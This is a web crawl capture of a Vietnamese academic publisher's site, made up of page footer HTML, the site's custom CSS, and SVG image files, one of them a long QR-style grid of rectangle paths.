href=//nxbbachkhoa.vn/phuong-thuc-va-huong-dan-thanh-toan-n74.html title="Hướng dẫn thanh toán đơn hàng"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n thanh to&#xE1;n &#x111;&#x1A1;n h&#xE0;ng</a></ul></div></div></div></div></div><div class=footer_tablet><div class=tablet-follow><p>Theo dõi chúng tôi trên:<ul><li><a target=_blank href=//www.facebook.com/nxbbkhn2005><i class="fab fa-facebook-f"></i></a></ul></div><a class=footer-bct href=//apps.apple.com/gb/app/nxb-b%C3%A1ch-khoa-h%C3%A0-n%E1%BB%99i/id1628737644 target=_blank> <img class=lazy data-src=https://images.nxbbachkhoa.vn/avatar/image-20221130150457323.svg src=//images.nxbbachkhoa.vn/avatar/image-20221130150457323.svg> </a> <a class=footer-bct href="//play.google.com/store/apps/details?id=vn.vhmt.nxbbkhn" target=_blank> <img class=lazy data-src=https://images.nxbbachkhoa.vn/avatar/image-20221130150523221.svg src=//images.nxbbachkhoa.vn/avatar/image-20221130150523221.svg> </a> <a class=footer-bct target=_blank href=http://online.gov.vn/Home/WebDetails/95149> <img class=lazy data-src=/content/assets/images/footer_bct.png src=/content/assets/images/footer_bct.png> </a></div></div></section><section class=footer-copyright><span style=text-align:center>Copyright © 2022 - Nhà xuất bản Bách Khoa Hà Nội</span></section><div class=scroll_to-top><a class="fas fa-chevron-up fa-xl"></a></div></div><ul class=contact><li class=contact-item><a href=/huong-dan-mua-sach-giay-n74.html target=_blank> <i class="far fa-book-open fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch &#x111;i&#x1EC7;n t&#x1EED;.</span><li class=contact-item><a href=/huong-dan-mua-sach-giay-n74.html target=_blank> <i class="fas fa-books-medical fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch.</span><li class=contact-item><a href=//www.facebook.com/nxbbkhn2005 target=_blank> <i class="fab fa-facebook-square fa-lg"></i> </a> <span class=tooltiptext>Facebook</span><li class=contact-item><a href=//www.facebook.com/messages/t/1917335981828919 target=_blank> <i class="fab fa-facebook-messenger fa-lg"></i> </a> <span class=tooltiptext>Messenger</span></ul><div class="action-toast d-none" id=toast-success role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-check fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-error role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-times fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-info role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-exclamation fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><style>.alert-toast{display:flex;align-items:center;justify-content:center;position:fixed;left:0;right:0;top:0;bottom:0;z-index:10000;transition:opacity .1s cubic-bezier(.4,0,.6,1)}.toast-container{border-radius:2px;overflow:hidden;display:inline-block;cursor:default;padding:2.5rem 1.25rem;background-color:rgba(0,0,0,.7);color:#fff;font-size:1.0625rem;text-align:center;min-width:18.75rem;max-width:25rem}.toast-icon{display:flex;justify-content:center}.toast-icon{margin-bottom:1.25rem}.action-toast-icon{align-items:center;width:3.75rem;height:3.75rem;border-radius:50%;text-align:center;background-color:#00bfa5}#toast-success .action-toast-icon{background-color:#00bfa5}#toast-error .action-toast-icon{background-color:#ff00187d}.action-toast-icon,.toast-icon{display:flex;justify-content:center}</style><script src=/content/assets/js/bootstrap.min.js></script><script src=/content/assets/js/owl.carousel.min.js></script><script src=/content/assets/js/lazyload.min.js></script><script src=/content/assets/js/jquery.menu-aim.min.js></script><script src=/content/assets/js/jquery.dropdown.min.js></script><script src="/content/assets/js/site.js?v=u8ahsHJvhWhtnYdgjWI3Cut0lYtDDTDo0Sc-Ra1MKhc"></script><script src="/content/assets/js/main.js?v=vghmkZZkEqIQs-74XWobP0v9C8G5hcno6hyWB-Mx6Tw"></script>

--- FILE ---
content_type: text/css
request_url: https://nxbbachkhoa.vn/content/assets/css/custom.css?v=F6rST60n2TFkTYNuCAvnlM1T2N0WsyCxlt0KfIxyJz0
body_size: 2825
content:
.info-list .item-link i{
	color:#009800
}
.hotline_info a,.hotline_info p, .hotline_icon i,.section_header .my-account{
	color: white !important;
}
.header-account_info .info-avatar_img{
	border: 2px solid #009800;
}
#menu1 .table {
    width: 100% !important;
}
#review .table, #review div, #review table {
    width: 100% !important;
}
.author_item-img img {
    border-radius: 100px;
}
.partner_wrap .partner_content {
    padding-bottom: 50px !important;
}
.ptservice_main-title {
    font-weight: 500 !important;
}
.book_box {
    height: 100% !important;
    margin: 0px !important;
}
.tooltip {
    position: relative;
    display: inline-block;
    opacity: 1 !important;
    cursor: pointer;
}
    .tooltip .tooltiptext {
        visibility: hidden;
        width: 140px;
        background-color: #555;
        color: #fff;
        text-align: center;
        border-radius: 6px;
        padding: 5px;
        position: absolute;
        z-index: 1;
        bottom: 150%;
        left: 50%;
        margin-left: -75px;
        transition: opacity 0.3s;
    }
        .tooltip .tooltiptext::after {
            content: "";
            position: absolute;
            top: 100%;
            left: 50%;
            margin-left: -5px;
            border-width: 5px;
            border-style: solid;
            border-color: #555 transparent transparent transparent;
        }
    .tooltip:hover .tooltiptext {
        visibility: visible;
        opacity: 1;
    }
.toast-title {
    color: white !important;
}
.brcrumb_info-title {
    font-size: 25px !important;
}
.item-img_sale {
    text-align: center;
    font-size: 11px;
    text-align: center;
    position: absolute;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: #eb5757;
    right: 8px;
    top: 5px;
    color: #fff;
    font-size: 12px;
}
.contact {
    width: 46px;
    position: fixed;
    bottom: 150px;
    right: 0;
    list-style: none;
    padding: 4px;
    background: #fff;
    box-shadow: 0 0 50px 0 rgba(82,63,105,.15);
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    z-index: 1;
}
    .contact li {
        background: #f4f4f8;
    }
        .contact li:first-child {
            margin-bottom: 4px;
        }
    .contact .contact-item {
        padding: 5px;
    }
.contact-item {
    position: relative;
    display: inline-block;
}
    .contact-item .tooltiptext {
        visibility: hidden;
        width: max-content;
        background-color: #555;
        color: #fff;
        text-align: center;
        border-radius: 6px;
        position: absolute;
        z-index: 1;
        right: 45px;
        padding: 5px 8px;
        font-size: 13px;
    }
    .contact-item:hover .tooltiptext {
        visibility: visible;
    }
.contact-banner {
    position: fixed;
    bottom: 5px;
    left: 5px;
    padding: 5px;
    box-shadow: 0 0 50px 0 rgb(82 63 105 / 15%);
    z-index: 1;
    border-radius: 5px;
    max-width: 390px;
}
.banner-close-wrapper {
    position: absolute;
    right: 8px;
    top: 8px;
}
.chat-close-button {
    background-color: rgba(137,146,164,.7);
    color: #fff;
    border: none;
    outline: none;
    height: 28px;
    width: 40px;
    padding: 0 12px 4px;
    font-size: 16px;
    border-radius: 20px;
}
.menu_component .menu_my_book a, .collection-book .collection-slider .item-content_price span {color: #E76B0A!important}
.menu_component .menu_search .search_submit .button_icon {background: #E76B0A;}
.my_book_icon svg path {fill: #E76B0A;}
.menu_component .menu_my_book:hover {color: #ffffff; background: #1d6e04;}
.copy_text{z-index: 1 !important}
.section_header, .section_header-mobile {background: #009800;}
    .hotline_icon svg path,.section_header-mobile .header_wrap .header_button svg path {
        fill: #fff;
    }
.header_button a svg path {
    fill: #fff;
}
.section_header .header_wrap .header_button.cart, .section_header .header_wrap .header_button.account {background: none; border-color: #fff;}

.partner_wrap .partner_head .partner_title-vector, .menu_component, .author_section .author_wrap .author_heading-line, section.footer-copyright, .filter_menu-box .box-price_form, .printer-list-heading::before, .comment-box .comment_title::before, .menu_component-mobile {background: #13800F;}
.partner_wrap .partner_head .partner_title-title, .author_section .author_wrap .author_heading, .printer-list-heading, .detail .breadcrumb_detail p {color: #13800F!important}
.menu_category.d-flex.align-items-center, .menu_component .menu_category.active, .menu_component .menu_category:hover {background: linear-gradient(0deg,#F16B02, #FF9900);}
.header_logo img {height: 56px; max-width: unset;}
.home_page .banner_section {background: #FFAB2E;}
.holine_info p{margin-bottom: -5px!important;}
body {background: #f5f5f5;}
.book_content {border-radius: 5px;border: 1px solid #e9e9e9;}
.book_content-title h3{font-size: 16px;color: #13800F!important;border-bottom: 3px solid #13800F;line-height: 40px; text-transform: uppercase;font-weight: 700;}
.book_content-title.border_bottom {padding-top: 8px!important;}
.menu_component .menu_category.active .dropdown-menu {height: 444px;}
.menu_component .menu_category .category_show_all {position: absolute;bottom: 0;width: 100%;color: #E76B0A;padding: 11px 0;}
.book_content .item_infor-price > span, .content_item-infor .item_infor-price > span {color: #E76B0A!important;font-weight: bold!important;font-size: 13.5px;}
.brcrumb {
    background-color: #ffab2e26;
}
.brcrumb_info-title {
    color: #FFAB2E;
}
.brcrumb_info-content .content_txt p {
    color: #FFAB2E;
}
.login-wrap .login_email-btn {
    background-color: #FFAB2E;
}
.login-wrap .login_email-heading a {
    color: #FFAB2E;
}
.tabbar .nav-item-ct .nav-custom.active, .filter_menu-box .box-languages_item input:checked~label, .component_pagination li.pagination_list-btn.active a, .component_pagination ul li:hover, .comment-box .comment_text .btn-submit a, .author-list_avatar-img img {background: #13800F;border: 1px solid #13800F;}
.component_pagination ul li.active{
	background-color: #FFAB2E;
}
.component_pagination ul li a{
	color: #FFAB2E;
}
.box-languages h4, .box-author h4, .box-classify h4, .detail .contentBook .nav-tabs .nav-item .nav-link.active {border-bottom: 4px solid #13800F!important;line-height: 35px;width: fit-content;}
.topic-headding .topic-box .box_item {height: 75px; background: #13800F;}
.detail_list {padding: 20px;background: #fff;border-radius: 6px; margin-bottom: 20px;}
.menu_component .menu_component_wrap {height: 52px;}
section.footer {background: url(../images/bg-footer.svg) no-repeat #fff; background-size: cover;}
.footer, .footer .footer_content .list-sty .content-list_item a, .footer .footer_content a.content-title {color: #333;}
.footer .footer_content a.content-title::after {background: #333;width: 100%;height: 1px;}
.section_header-mobile .header_wrap .header_button {color: #fff; border: 1px solid #fff;}
.section_header .header_wrap {height: 78px;}
.license{display:none;}
.textCustom {
    font-family: Inter,sans-serif;
    color: #3f3b3b;
    line-height: 130%;
    font-size: 14px;
    text-align: left;
}

.textViewCus {
    font-family: Inter,sans-serif;
    font-size: 12px
}

.item_infor-price {
    text-align: center !important;
}
.collection-book .item-content_price{display:none;}
.combo-detail .BookDetailSection-info{display:none;}
.ComboBooksList .BookBlock-price{display:none;}
.audiobook-content_right.mb-2.mt-5 {
    margin-top: 90px!important;
    border: 1px solid #ddd;
    padding: 10px;
    border-radius: 5px;
}
.author-list_more-list{
	background: #13800F !important;
}
.menu_component .menu_category .dropdown-menu .category_link{
	padding: 7px 0;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://nxbbachkhoa.vn/content/assets/images/bg-footer.svg
body_size: 140199
content:
<svg width="1440" height="468" viewBox="0 0 1440 468" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="1440" height="468" fill="url(#pattern0_10066_71333)"/>
<defs>
<pattern id="pattern0_10066_71333" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_10066_71333" transform="matrix(0.000694444 0 0 0.00213675 0 -0.00213675)"/>
</pattern>
<image id="image0_10066_71333" width="1440" height="470" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://images.nxbbachkhoa.vn/avatar/image-20221130150523221.svg
body_size: 85671
content:
<svg width="213" height="65" viewBox="0 0 213 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.72973 0.500061H0V2.22979H1.72973V0.500061Z" fill="#4F4F4F"/>
<path d="M3.45946 0.500061H1.72973V2.22979H3.45946V0.500061Z" fill="#4F4F4F"/>
<path d="M5.18919 0.500061H3.45946V2.22979H5.18919V0.500061Z" fill="#4F4F4F"/>
<path d="M6.91892 0.500061H5.18919V2.22979H6.91892V0.500061Z" fill="#4F4F4F"/>
<path d="M8.64865 0.500061H6.91892V2.22979H8.64865V0.500061Z" fill="#4F4F4F"/>
<path d="M10.3784 0.500061H8.64865V2.22979H10.3784V0.500061Z" fill="#4F4F4F"/>
<path d="M12.1081 0.500061H10.3784V2.22979H12.1081V0.500061Z" fill="#4F4F4F"/>
<path d="M15.5676 0.500061H13.8378V2.22979H15.5676V0.500061Z" fill="#4F4F4F"/>
<path d="M17.2973 0.500061H15.5676V2.22979H17.2973V0.500061Z" fill="#4F4F4F"/>
<path d="M19.027 0.500061H17.2973V2.22979H19.027V0.500061Z" fill="#4F4F4F"/>
<path d="M20.7568 0.500061H19.027V2.22979H20.7568V0.500061Z" fill="#4F4F4F"/>
<path d="M25.9459 0.500061H24.2162V2.22979H25.9459V0.500061Z" fill="#4F4F4F"/>
<path d="M27.6757 0.500061H25.9459V2.22979H27.6757V0.500061Z" fill="#4F4F4F"/>
<path d="M31.1351 0.500061H29.4054V2.22979H31.1351V0.500061Z" fill="#4F4F4F"/>
<path d="M32.8649 0.500061H31.1351V2.22979H32.8649V0.500061Z" fill="#4F4F4F"/>
<path d="M34.5946 0.500061H32.8649V2.22979H34.5946V0.500061Z" fill="#4F4F4F"/>
<path d="M38.0541 0.500061H36.3243V2.22979H38.0541V0.500061Z" fill="#4F4F4F"/>
<path d="M39.7838 0.500061H38.0541V2.22979H39.7838V0.500061Z" fill="#4F4F4F"/>
<path d="M46.7027 0.500061H44.973V2.22979H46.7027V0.500061Z" fill="#4F4F4F"/>
<path d="M50.1622 0.500061H48.4324V2.22979H50.1622V0.500061Z" fill="#4F4F4F"/>
<path d="M53.6216 0.500061H51.8919V2.22979H53.6216V0.500061Z" fill="#4F4F4F"/>
<path d="M55.3514 0.500061H53.6216V2.22979H55.3514V0.500061Z" fill="#4F4F4F"/>
<path d="M57.0811 0.500061H55.3514V2.22979H57.0811V0.500061Z" fill="#4F4F4F"/>
<path d="M58.8108 0.500061H57.0811V2.22979H58.8108V0.500061Z" fill="#4F4F4F"/>
<path d="M60.5405 0.500061H58.8108V2.22979H60.5405V0.500061Z" fill="#4F4F4F"/>
<path d="M62.2703 0.500061H60.5405V2.22979H62.2703V0.500061Z" fill="#4F4F4F"/>
<path d="M64 0.500061H62.2703V2.22979H64V0.500061Z" fill="#4F4F4F"/>
<path d="M1.72973 2.22979H0V3.95952H1.72973V2.22979Z" fill="#4F4F4F"/>
<path d="M12.1081 2.22979H10.3784V3.95952H12.1081V2.22979Z" fill="#4F4F4F"/>
<path d="M17.2973 2.22979H15.5676V3.95952H17.2973V2.22979Z" fill="#4F4F4F"/>
<path d="M19.027 2.22979H17.2973V3.95952H19.027V2.22979Z" fill="#4F4F4F"/>
<path d="M20.7568 2.22979H19.027V3.95952H20.7568V2.22979Z" fill="#4F4F4F"/>
<path d="M24.2162 2.22979H22.4865V3.95952H24.2162V2.22979Z" fill="#4F4F4F"/>
<path d="M27.6757 2.22979H25.9459L25.9459 3.95952H27.6757V2.22979Z" fill="#4F4F4F"/>
<path d="M34.5946 2.22979H32.8649V3.95952H34.5946V2.22979Z" fill="#4F4F4F"/>
<path d="M39.7838 2.22979H38.0541V3.95952H39.7838V2.22979Z" fill="#4F4F4F"/>
<path d="M43.2432 2.22979H41.5135V3.95952H43.2432V2.22979Z" fill="#4F4F4F"/>
<path d="M44.973 2.22979H43.2432V3.95952H44.973V2.22979Z" fill="#4F4F4F"/>
<path d="M48.4324 2.22979H46.7027V3.95952H48.4324V2.22979Z" fill="#4F4F4F"/>
<path d="M53.6216 2.22979H51.8919V3.95952H53.6216V2.22979Z" fill="#4F4F4F"/>
<path d="M64 2.22979H62.2703V3.95952H64V2.22979Z" fill="#4F4F4F"/>
<path d="M1.72973 3.95952H0V5.68925H1.72973V3.95952Z" fill="#4F4F4F"/>
<path d="M5.18919 3.95952H3.45946V5.68925H5.18919V3.95952Z" fill="#4F4F4F"/>
<path d="M6.91892 3.95952H5.18919V5.68925H6.91892V3.95952Z" fill="#4F4F4F"/>
<path d="M8.64865 3.95952H6.91892V5.68925H8.64865V3.95952Z" fill="#4F4F4F"/>
<path d="M12.1081 3.95952H10.3784V5.68925H12.1081V3.95952Z" fill="#4F4F4F"/>
<path d="M15.5676 3.95952H13.8378V5.68925H15.5676V3.95952Z" fill="#4F4F4F"/>
<path d="M17.2973 3.95952H15.5676V5.68925H17.2973V3.95952Z" fill="#4F4F4F"/>
<path d="M19.027 3.95952H17.2973V5.68925H19.027V3.95952Z" fill="#4F4F4F"/>
<path d="M20.7568 3.95952H19.027V5.68925H20.7568V3.95952Z" fill="#4F4F4F"/>
<path d="M22.4865 3.95952H20.7568V5.68925H22.4865L22.4865 3.95952Z" fill="#4F4F4F"/>
<path d="M31.1351 3.95952H29.4054V5.68925H31.1351V3.95952Z" fill="#4F4F4F"/>
<path d="M32.8649 3.95952H31.1351V5.68925H32.8649V3.95952Z" fill="#4F4F4F"/>
<path d="M34.5946 3.95952H32.8649V5.68925H34.5946V3.95952Z" fill="#4F4F4F"/>
<path d="M39.7838 3.95952H38.0541V5.68925H39.7838V3.95952Z" fill="#4F4F4F"/>
<path d="M43.2432 3.95952H41.5135V5.68925H43.2432V3.95952Z" fill="#4F4F4F"/>
<path d="M44.973 3.95952H43.2432V5.68925H44.973V3.95952Z" fill="#4F4F4F"/>
<path d="M46.7027 3.95952H44.973V5.68925H46.7027V3.95952Z" fill="#4F4F4F"/>
<path d="M48.4324 3.95952H46.7027V5.68925H48.4324V3.95952Z" fill="#4F4F4F"/>
<path d="M53.6216 3.95952H51.8919V5.68925H53.6216V3.95952Z" fill="#4F4F4F"/>
<path d="M57.0811 3.95952H55.3514V5.68925H57.0811V3.95952Z" fill="#4F4F4F"/>
<path d="M58.8108 3.95952H57.0811V5.68925H58.8108V3.95952Z" fill="#4F4F4F"/>
<path d="M60.5405 3.95952H58.8108V5.68925H60.5405V3.95952Z" fill="#4F4F4F"/>
<path d="M64 3.95952H62.2703V5.68925H64V3.95952Z" fill="#4F4F4F"/>
<path d="M1.72973 5.68925H0V7.41898H1.72973V5.68925Z" fill="#4F4F4F"/>
<path d="M5.18919 5.68925H3.45946V7.41898H5.18919V5.68925Z" fill="#4F4F4F"/>
<path d="M6.91892 5.68925H5.18919V7.41898H6.91892V5.68925Z" fill="#4F4F4F"/>
<path d="M8.64865 5.68925H6.91892V7.41898H8.64865V5.68925Z" fill="#4F4F4F"/>
<path d="M12.1081 5.68925H10.3784V7.41898H12.1081V5.68925Z" fill="#4F4F4F"/>
<path d="M17.2973 5.68925H15.5676V7.41898H17.2973V5.68925Z" fill="#4F4F4F"/>
<path d="M19.027 5.68925H17.2973V7.41898H19.027V5.68925Z" fill="#4F4F4F"/>
<path d="M20.7568 5.68925H19.027V7.41898H20.7568V5.68925Z" fill="#4F4F4F"/>
<path d="M22.4865 5.68925H20.7568V7.41898H22.4865V5.68925Z" fill="#4F4F4F"/>
<path d="M25.9459 5.68925H24.2162V7.41898H25.9459V5.68925Z" fill="#4F4F4F"/>
<path d="M27.6757 5.68925H25.9459V7.41898H27.6757V5.68925Z" fill="#4F4F4F"/>
<path d="M34.5946 5.68925H32.8649V7.41898H34.5946V5.68925Z" fill="#4F4F4F"/>
<path d="M36.3243 5.68925H34.5946V7.41898H36.3243V5.68925Z" fill="#4F4F4F"/>
<path d="M38.0541 5.68925H36.3243V7.41898H38.0541V5.68925Z" fill="#4F4F4F"/>
<path d="M39.7838 5.68925H38.0541V7.41898H39.7838V5.68925Z" fill="#4F4F4F"/>
<path d="M41.5135 5.68925H39.7838V7.41898H41.5135V5.68925Z" fill="#4F4F4F"/>
<path d="M43.2432 5.68925H41.5135V7.41898H43.2432V5.68925Z" fill="#4F4F4F"/>
<path d="M48.4324 5.68925H46.7027V7.41898H48.4324V5.68925Z" fill="#4F4F4F"/>
<path d="M50.1622 5.68925H48.4324V7.41898H50.1622V5.68925Z" fill="#4F4F4F"/>
<path d="M53.6216 5.68925H51.8919V7.41898H53.6216V5.68925Z" fill="#4F4F4F"/>
<path d="M57.0811 5.68925H55.3514V7.41898H57.0811V5.68925Z" fill="#4F4F4F"/>
<path d="M58.8108 5.68925H57.0811V7.41898H58.8108V5.68925Z" fill="#4F4F4F"/>
<path d="M60.5405 5.68925H58.8108V7.41898H60.5405V5.68925Z" fill="#4F4F4F"/>
<path d="M64 5.68925H62.2703V7.41898H64V5.68925Z" fill="#4F4F4F"/>
<path d="M1.72973 7.41898H0V9.14871H1.72973V7.41898Z" fill="#4F4F4F"/>
<path d="M5.18919 7.41898H3.45946V9.14871H5.18919V7.41898Z" fill="#4F4F4F"/>
<path d="M6.91892 7.41898H5.18919V9.14871H6.91892V7.41898Z" fill="#4F4F4F"/>
<path d="M8.64865 7.41898H6.91892V9.14871H8.64865V7.41898Z" fill="#4F4F4F"/>
<path d="M12.1081 7.41898H10.3784V9.14871H12.1081V7.41898Z" fill="#4F4F4F"/>
<path d="M15.5676 7.41898H13.8378V9.14871H15.5676V7.41898Z" fill="#4F4F4F"/>
<path d="M17.2973 7.41898H15.5676V9.14871H17.2973V7.41898Z" fill="#4F4F4F"/>
<path d="M20.7568 7.41898H19.027V9.14871H20.7568V7.41898Z" fill="#4F4F4F"/>
<path d="M22.4865 7.41898H20.7568V9.14871H22.4865V7.41898Z" fill="#4F4F4F"/>
<path d="M27.6757 7.41898H25.9459L25.9459 9.14871H27.6757V7.41898Z" fill="#4F4F4F"/>
<path d="M29.4054 7.41898H27.6757V9.14871H29.4054V7.41898Z" fill="#4F4F4F"/>
<path d="M31.1351 7.41898H29.4054V9.14871H31.1351V7.41898Z" fill="#4F4F4F"/>
<path d="M32.8649 7.41898H31.1351V9.14871H32.8649V7.41898Z" fill="#4F4F4F"/>
<path d="M36.3243 7.41898H34.5946V9.14871H36.3243V7.41898Z" fill="#4F4F4F"/>
<path d="M50.1622 7.41898H48.4324V9.14871H50.1622V7.41898Z" fill="#4F4F4F"/>
<path d="M53.6216 7.41898H51.8919V9.14871H53.6216V7.41898Z" fill="#4F4F4F"/>
<path d="M57.0811 7.41898H55.3514V9.14871H57.0811V7.41898Z" fill="#4F4F4F"/>
<path d="M58.8108 7.41898H57.0811V9.14871H58.8108V7.41898Z" fill="#4F4F4F"/>
<path d="M60.5405 7.41898H58.8108V9.14871H60.5405V7.41898Z" fill="#4F4F4F"/>
<path d="M64 7.41898H62.2703V9.14871H64V7.41898Z" fill="#4F4F4F"/>
<path d="M1.72973 9.14871H0V10.8784H1.72973V9.14871Z" fill="#4F4F4F"/>
<path d="M12.1081 9.14871H10.3784V10.8784H12.1081V9.14871Z" fill="#4F4F4F"/>
<path d="M17.2973 9.14871H15.5676V10.8784H17.2973V9.14871Z" fill="#4F4F4F"/>
<path d="M19.027 9.14871H17.2973V10.8784H19.027V9.14871Z" fill="#4F4F4F"/>
<path d="M22.4865 9.14871H20.7568L20.7568 10.8784H22.4865V9.14871Z" fill="#4F4F4F"/>
<path d="M24.2162 9.14871H22.4865V10.8784H24.2162V9.14871Z" fill="#4F4F4F"/>
<path d="M25.9459 9.14871H24.2162V10.8784H25.9459L25.9459 9.14871Z" fill="#4F4F4F"/>
<path d="M31.1351 9.14871H29.4054L29.4054 10.8784H31.1351V9.14871Z" fill="#4F4F4F"/>
<path d="M43.2432 9.14871H41.5135V10.8784H43.2432V9.14871Z" fill="#4F4F4F"/>
<path d="M44.973 9.14871H43.2432V10.8784H44.973V9.14871Z" fill="#4F4F4F"/>
<path d="M46.7027 9.14871H44.973V10.8784H46.7027V9.14871Z" fill="#4F4F4F"/>
<path d="M48.4324 9.14871H46.7027V10.8784H48.4324V9.14871Z" fill="#4F4F4F"/>
<path d="M50.1622 9.14871H48.4324V10.8784H50.1622V9.14871Z" fill="#4F4F4F"/>
<path d="M53.6216 9.14871H51.8919V10.8784H53.6216V9.14871Z" fill="#4F4F4F"/>
<path d="M64 9.14871H62.2703V10.8784H64V9.14871Z" fill="#4F4F4F"/>
<path d="M1.72973 10.8784H0V12.6082H1.72973V10.8784Z" fill="#4F4F4F"/>
<path d="M3.45946 10.8784H1.72973V12.6082H3.45946V10.8784Z" fill="#4F4F4F"/>
<path d="M5.18919 10.8784H3.45946V12.6082H5.18919V10.8784Z" fill="#4F4F4F"/>
<path d="M6.91892 10.8784H5.18919V12.6082H6.91892V10.8784Z" fill="#4F4F4F"/>
<path d="M8.64865 10.8784H6.91892V12.6082H8.64865V10.8784Z" fill="#4F4F4F"/>
<path d="M10.3784 10.8784H8.64865V12.6082H10.3784V10.8784Z" fill="#4F4F4F"/>
<path d="M12.1081 10.8784H10.3784V12.6082H12.1081V10.8784Z" fill="#4F4F4F"/>
<path d="M15.5676 10.8784H13.8378V12.6082H15.5676V10.8784Z" fill="#4F4F4F"/>
<path d="M19.027 10.8784H17.2973V12.6082H19.027V10.8784Z" fill="#4F4F4F"/>
<path d="M22.4865 10.8784H20.7568V12.6082H22.4865V10.8784Z" fill="#4F4F4F"/>
<path d="M25.9459 10.8784H24.2162V12.6082H25.9459V10.8784Z" fill="#4F4F4F"/>
<path d="M29.4054 10.8784H27.6757V12.6082H29.4054L29.4054 10.8784Z" fill="#4F4F4F"/>
<path d="M32.8649 10.8784H31.1351L31.1351 12.6082H32.8649V10.8784Z" fill="#4F4F4F"/>
<path d="M36.3243 10.8784H34.5946V12.6082H36.3243V10.8784Z" fill="#4F4F4F"/>
<path d="M39.7838 10.8784H38.0541V12.6082H39.7838V10.8784Z" fill="#4F4F4F"/>
<path d="M43.2432 10.8784H41.5135V12.6082H43.2432V10.8784Z" fill="#4F4F4F"/>
<path d="M46.7027 10.8784H44.973V12.6082H46.7027V10.8784Z" fill="#4F4F4F"/>
<path d="M50.1622 10.8784H48.4324V12.6082H50.1622V10.8784Z" fill="#4F4F4F"/>
<path d="M53.6216 10.8784H51.8919V12.6082H53.6216V10.8784Z" fill="#4F4F4F"/>
<path d="M55.3514 10.8784H53.6216V12.6082H55.3514V10.8784Z" fill="#4F4F4F"/>
<path d="M57.0811 10.8784H55.3514V12.6082H57.0811V10.8784Z" fill="#4F4F4F"/>
<path d="M58.8108 10.8784H57.0811V12.6082H58.8108V10.8784Z" fill="#4F4F4F"/>
<path d="M60.5405 10.8784H58.8108V12.6082H60.5405V10.8784Z" fill="#4F4F4F"/>
<path d="M62.2703 10.8784H60.5405V12.6082H62.2703V10.8784Z" fill="#4F4F4F"/>
<path d="M64 10.8784H62.2703V12.6082H64V10.8784Z" fill="#4F4F4F"/>
<path d="M17.2973 12.6082H15.5676V14.3379H17.2973V12.6082Z" fill="#4F4F4F"/>
<path d="M19.027 12.6082H17.2973V14.3379H19.027V12.6082Z" fill="#4F4F4F"/>
<path d="M22.4865 12.6082H20.7568V14.3379H22.4865V12.6082Z" fill="#4F4F4F"/>
<path d="M24.2162 12.6082H22.4865V14.3379H24.2162V12.6082Z" fill="#4F4F4F"/>
<path d="M27.6757 12.6082H25.9459L25.9459 14.3379H27.6757L27.6757 12.6082Z" fill="#4F4F4F"/>
<path d="M34.5946 12.6082H32.8649V14.3379H34.5946V12.6082Z" fill="#4F4F4F"/>
<path d="M39.7838 12.6082H38.0541V14.3379H39.7838V12.6082Z" fill="#4F4F4F"/>
<path d="M41.5135 12.6082H39.7838V14.3379H41.5135V12.6082Z" fill="#4F4F4F"/>
<path d="M43.2432 12.6082H41.5135V14.3379H43.2432V12.6082Z" fill="#4F4F4F"/>
<path d="M44.973 12.6082H43.2432V14.3379H44.973V12.6082Z" fill="#4F4F4F"/>
<path d="M46.7027 12.6082H44.973V14.3379H46.7027V12.6082Z" fill="#4F4F4F"/>
<path d="M48.4324 12.6082H46.7027V14.3379H48.4324V12.6082Z" fill="#4F4F4F"/>
<path d="M3.45946 14.3379H1.72973V16.0676H3.45946V14.3379Z" fill="#4F4F4F"/>
<path d="M8.64865 14.3379H6.91892V16.0676H8.64865V14.3379Z" fill="#4F4F4F"/>
<path d="M12.1081 14.3379H10.3784V16.0676H12.1081V14.3379Z" fill="#4F4F4F"/>
<path d="M17.2973 14.3379H15.5676V16.0676H17.2973V14.3379Z" fill="#4F4F4F"/>
<path d="M19.027 14.3379H17.2973V16.0676H19.027V14.3379Z" fill="#4F4F4F"/>
<path d="M22.4865 14.3379H20.7568V16.0676H22.4865V14.3379Z" fill="#4F4F4F"/>
<path d="M24.2162 14.3379H22.4865V16.0676H24.2162V14.3379Z" fill="#4F4F4F"/>
<path d="M29.4054 14.3379H27.6757L27.6757 16.0676H29.4054V14.3379Z" fill="#4F4F4F"/>
<path d="M32.8649 14.3379H31.1351V16.0676H32.8649V14.3379Z" fill="#4F4F4F"/>
<path d="M36.3243 14.3379H34.5946V16.0676H36.3243V14.3379Z" fill="#4F4F4F"/>
<path d="M38.0541 14.3379H36.3243V16.0676H38.0541V14.3379Z" fill="#4F4F4F"/>
<path d="M41.5135 14.3379H39.7838V16.0676H41.5135V14.3379Z" fill="#4F4F4F"/>
<path d="M46.7027 14.3379H44.973V16.0676H46.7027V14.3379Z" fill="#4F4F4F"/>
<path d="M50.1622 14.3379H48.4324V16.0676H50.1622V14.3379Z" fill="#4F4F4F"/>
<path d="M51.8919 14.3379H50.1622V16.0676H51.8919V14.3379Z" fill="#4F4F4F"/>
<path d="M57.0811 14.3379H55.3514V16.0676H57.0811V14.3379Z" fill="#4F4F4F"/>
<path d="M60.5405 14.3379H58.8108V16.0676H60.5405V14.3379Z" fill="#4F4F4F"/>
<path d="M64 14.3379H62.2703V16.0676H64V14.3379Z" fill="#4F4F4F"/>
<path d="M1.72973 16.0676H0V17.7974H1.72973V16.0676Z" fill="#4F4F4F"/>
